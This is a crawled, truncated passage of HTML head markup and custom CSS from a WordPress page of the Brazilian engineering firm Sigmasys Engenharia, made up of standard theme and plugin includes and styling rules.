

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmasys.com.br/instalacoes/
body_size: 15006
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>instalacoes &#8211; Sigmasys Engenharia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sigmasys Engenharia &raquo;" href="https://sigmasys.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sigmasys Engenharia &raquo;" href="https://sigmasys.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sigmasys Engenharia &raquo; instalacoes" href="https://sigmasys.com.br/feed/?attachment_id=930" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmasys.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='svc-fontawosem-css-css' href='https://sigmasys.com.br/wp-content/plugins/all-in-one-carousel/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='svc-front-css-css' href='https://sigmasys.com.br/wp-content/plugins/all-in-one-carousel/assets/css/front.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://sigmasys.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmasys.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://sigmasys.com.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-bootstrap-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/library/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-magnific-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/library/magnific.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-fontawesome-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-themify-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/themify.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-kolaso-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/fonts/kolaso.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-main-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-style-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-dynamic-css' href='https://sigmasys.com.br/wp-content/themes/kolaso/assets/css/style-dynamic.css?ver=1.2.0' type='text/css' media='all' />
<style id='zyt-dynamic-inline-css' type='text/css'>
header .navbar-nav > li > a,.module .module-icon i{color:#242d33!important;}.module .module-label{background-color:#242d33!important;}header .navbar-nav > li > a:hover,.module .module-icon:hover i{color:#1e9ff0!important;}
</style>
<link rel='stylesheet' id='zyt-googlefonts-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='zyt-googlefonts-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-kolaso-options-css' href='//fonts.googleapis.com/css?family=Open+Sans%3An%7COpen+Sans%3A700' type='text/css' media='all' />
<script type="text/javascript" src="https://sigmasys.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sigmasys.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmasys.com.br/wp-json/wp/v2/media/930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmasys.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://sigmasys.com.br/?p=930' />
<link rel="alternate" type="application/json+oembed" href="https://sigmasys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmasys.com.br%2Finstalacoes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmasys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmasys.com.br%2Finstalacoes%2F&#038;format=xml" />
    <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://sigmasys.com.br/wp-content/plugins/all-in-one-carousel/inc/../addons/carousel/css/loader.GIF");}
	</style>
    <link rel="shortcut icon" href="http://sigmasys.com.br/wp-content/uploads/2020/02/Asset-1.png" type="image/x-icon"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sigmasys.com.br/wp-content/uploads/2020/02/cropped-Asset-1-1-270x270.png" />
<style type="text/css">.navbar-brand .logo{max-width:186px;max-height:46px;}.footer{background-color:#ffffff;}body{font-family:"Open Sans";font-weight:normal;text-align:left;font-size:20px;line-height:34px;letter-spacing:0px;}h2{font-family:"Open Sans";font-weight:700;text-align:inherit;font-size:49px;line-height:60px;letter-spacing:0px;}</style>		<style type="text/css" id="wp-custom-css">
			div #cabecalho-home h3 {
    color: #fff;
    font-size: 45px;
    line-height: 68px;
    font-weight: lighter;
}

div.cabecalho-home {
	padding-top: 21% !important;
}

div #cabecalho .barra-branca {
    margin-top: 30px;
}

.cabecalho-linha p:before {
  content: "";
  display: block;
  border-top: solid 1px #ffffff;
  width: 48.6%;
  height: 1px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

.cabecalho-linha p::after {
    content: "";
    display: block;
    border-top: solid 1px 
    #ffffff;
    width: 48.6%;
    height: 1px;
    position: absolute;
    top: 50%;
    z-index: 1;
    right: 0;
}

.cabecalho-linha p {
  padding: 0;
  position: relative;
  z-index: 5;
}

.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-white {
    border-radius: 21px !important;
    border: 1px 
    #fff solid !important;
    width: 218px;
    height: auto;
    line-height: 1;
    font-size: 20px !important;
    padding-left: 60px !important;
    margin-top: 35px;
}

#cabecalho {
    padding-top: 16%;
    background-repeat: no-repeat;
    background-size: cover;
}

#cabecalho .full-fix {
    padding-left: 8.2%;
    padding-right: 8.2%;
}

#cabecalho h1 {
    color:#fff;
    line-height: 68px;
    font-size: 55px;
	
}
#cabecalho h1 strong{
	color: #F7B700;
}

#cabecalho h2 {
    color:#fff;
    line-height: 68px;
    font-size: 55px;
	
}
#cabecalho h2 strong{
	color: #F7B700;
}


#cabecalho p{
	color: #fff;
	font-size:24px;
	line-height: 68px;
	font-weight: lighter;
}

#cabecalho .barra-branca {
    background: #fff;
    margin-bottom: 12px;
    margin-top: 8.1%;
}

/* ------------------ */

/* fullwidth row fix */
.full-fix{
	padding-left: 7.4%;
	padding-right: 7.4%;
}

/* ------------------ */


/* degrade */
.degrade-laranja-amarelo{
	background: transparent linear-gradient(90deg, #E44B26 0%, #F7B700 100%) 0% 0% no-repeat padding-box;
	height:59px !important;
	width: 100%;
}


 p {
    font-size: 20px;
    line-height: 34px;
    letter-spacing: 0;
	 	font-family:'Open Sans';
}


/*  HOME  */
#home-sobre h2 {
    color: #fff;
    text-transform: uppercase;
	padding-left: 18%;
}

#home-sobre h1 {
    color: #fff;
    text-transform: uppercase;
	padding-left: 18%;
	font-family:'Open Sans';
	line-height: 60px;
letter-spacing: 0px;
	font-size:49px;
}


#home-sobre p {
    color: #fff;
		padding-left: 18%;
		padding-right: 16%;
}

#home-sobre {
    padding-top: 90px;
    padding-bottom: 90px;
}

#engenharia-eletrica-apoio {
		padding-top: 90px;
    padding-bottom: 90px;
}


#engenharia-eletrica-apoio h2 {
    padding-top: 2%;
	padding-left: 13%;
}

#engenharia-eletrica-apoio p {
    color:#505050;
    padding-right: 23%;
	padding-left: 13%;
}

#pqsys-full {
    background:transparent linear-gradient(270deg, #3EC0F0 0%, #5A58A3 100%) 0% 0% no-repeat padding-box;
		padding-top: 22px;
    padding-bottom: 90px;
}

.barra-branca {
    background: #fff;
		margin-bottom: 84px;
}

#pqsys-full h2 {
    color: #fff;
    text-transform: uppercase;
		padding-left: 18%;
}

#pqsys-full p {
    color:#fff;
    padding-right: 15%;
    padding-left: 18%;
}

#servicos-full.full-fix {
    padding-left: 11.5%;
    padding-right: 12.5%;
}

.servico-home {
    margin-top: 50px;
}

#servicos-full{
	background: url('http://sigmasys.com.br/wp-content/uploads/2020/02/fundo-home-servico.png');
    background-position-x: 0%;
    background-position-y: 126%;
background-repeat: no-repeat;
}

.servico-home img {
    border-radius: 20px 20px 0 0;
}

#servicos-full #servicos {
	padding-top: 75px;
}

#servicos-full #servicos p {
    color: #505050;
    font-size: 20px;
    line-height: 34px;
}

#servicos-full #servicos h2 {
    text-align: center;
    margin-bottom: 15px;
}


.servicos-home{
	margin-top:45px;
	border-radius: 0 0 20px 20px;
    margin-bottom: 20px;
}

.servico-home h2 {
    color: #505050;
    font-size: 21px;
    line-height: 31px;
    letter-spacing: 0;
    text-transform: uppercase;
}

.servico-home p {
    color: #505050;
    font-size: 16px;
    line-height: 1.15;
    letter-spacing: 0;
}

.svc_custom_carousel .owl-item div .servico-box{
    padding-right: 40px !important;
    padding-left: 40px !important;
    padding-top: 40px !important;
    padding-bottom: 25px !important;
	height: 255px;
}

.pqsys {
    padding-top: 5%;
}



#contatos-full {
    padding-top: 90px;
    padding-bottom: 90px;
}

#contato-home {
    padding-left: 12%;
}

#contato-home h2 {
    color: #fff;
}

#contato-home p {
    color: #fff;
    padding-right: 43%;
}

#contato-home h2 strong {
    color: #F7B700;
}

#contato-home .contato-info p {
    padding-right: 45%;
}

.contato-info {
    padding-bottom: 8%;
}

.wpcf7 .wpcf7-form-control-wrap input, .wpcf7 .wpcf7-form-control-wrap textarea {
	width: 100%;
	margin-bottom: 0;
	color:#BEBEBE;
	font-size: 16px;
	background:#fff;
	border-radius: 17px;
	border: 1px solid #707070;
}

.wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 0;
}

#contato-home .wpcf7-form {
    padding-top: 14%;
}

.wpcf7-submit::before {
    content: "\f1d8";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	padding-right: 20px;
 }

#contato-home .wpcf7 .wpcf7-submit {
    margin-bottom: 0;
    border: 1px solid #FFF;
		border-radius: 21px;
		width: 188px;
		height: 67px;
		color:#fff;
}

/* ------------------ */



/* SERVICOS */

.gradiente-verde{
	background: transparent linear-gradient(90deg, #81BB64 0%, #41AD85 100%) 0% 0% no-repeat padding-box;
}

.servico .esquerda{
	padding-left: 8.4%;
}

.servico h2 {
    color: #fff;
    text-transform: none;
}

.servico p {
    color: #fff;
		padding-right: 23%;
}

.servico {
    padding-top: 99px;
    padding-bottom: 164px;
}
.oq-engloba {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba h3 {
    width: 562px;
    height: 65px;
	background:transparent linear-gradient(90deg, #81BB64 0%, #41AD85 100%) 0% 0% no-repeat padding-box;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos02 ul {
	padding-left: 27%;
}

.servicos02 li {
    color:#242D33;
    font-size: 20px;
    line-height: 44px;
